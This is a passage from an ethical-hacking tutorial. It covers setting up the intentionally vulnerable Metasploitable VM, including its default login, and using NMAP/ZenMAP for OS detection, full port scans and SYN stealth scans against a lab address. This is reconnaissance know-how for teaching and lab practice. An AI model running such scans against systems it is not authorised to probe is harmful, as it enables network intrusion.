



**Step 2**: Register by supplying your details. After filling the above form, we can download the software.



**Step 3**: Click **VirtualBox -> New**.





**Step 4**: Click "**Use an existing virtual hard disk file**". Browse the file where you have downloaded **Metasploitable** and click **Open**.



**Step 5**: A screen to create a virtual machine pops up. Click "Create".





The default username is **msfadmin** and the password is **msfadmin**.





<span id="page-19-0"></span>In this chapter, we will discuss the information gathering tools of Kali Linux.

#### <span id="page-19-1"></span>**NMAP and ZenMAP**

NMAP and ZenMAP are useful tools for the scanning phase of Ethical Hacking in Kali Linux. NMAP and ZenMAP are practically the same tool, however NMAP uses command line while ZenMAP has a GUI.

NMAP is a free utility tool for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.

NMAP uses raw IP packets in novel ways to determine which hosts are available on the network, what services (application name and version) those hosts are offering, which operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, etc.

Now, let's go step by step and learn how to use NMAP and ZenMAP.

**Step 1**: To open, go to Applications  $\rightarrow$  01-Information Gathering  $\rightarrow$  nmap or zenmap.





**Step 2**: The next step is to detect the OS type/version of the target host. Based on the help indicated by NMAP, the parameter of OS type/version detection is variable "-O". For more information, use this link: [https://nmap.org/book/man-os-detection.html](https://nmap.org/book/man-os-detection.html%202) 

The command that we will use is:

```
nmap -O 192.168.1.101
```
The following screenshot shows where you need to type the above command to see the Nmap output:



**Step 3**: Next, open the TCP and UDP ports. To scan all the TCP ports based on NMAP, use the following command:

nmap -p 1-65535 -T4 192.168.1.101

Where the parameter  $" -p"$  indicates all the TCP ports that have to be scanned. In this case, we are scanning all the ports and "-T4" is the speed of scanning at which NMAP has to run.



Following are the results. In green are all the TCP open ports and in red are all the closed ports. However, NMAP does not show as the list is too long.



#### <span id="page-21-0"></span>**Stealth Scan**

Stealth scan or SYN is also known as **half-open scan**, as it doesn't complete the TCP three-way handshake. A hacker sends a SYN packet to the target; if a SYN/ACK frame is received back, then it's assumed the target would complete the connect and the port is listening. If an RST is received back from the target, then it is assumed the port isn't active or is closed.







Now to see the SYN scan in practice, use the parameter **–sS** in NMAP. Following is the full command –

nmap -sS -T4 192.168.1.101

The following screenshot shows how to use this command:

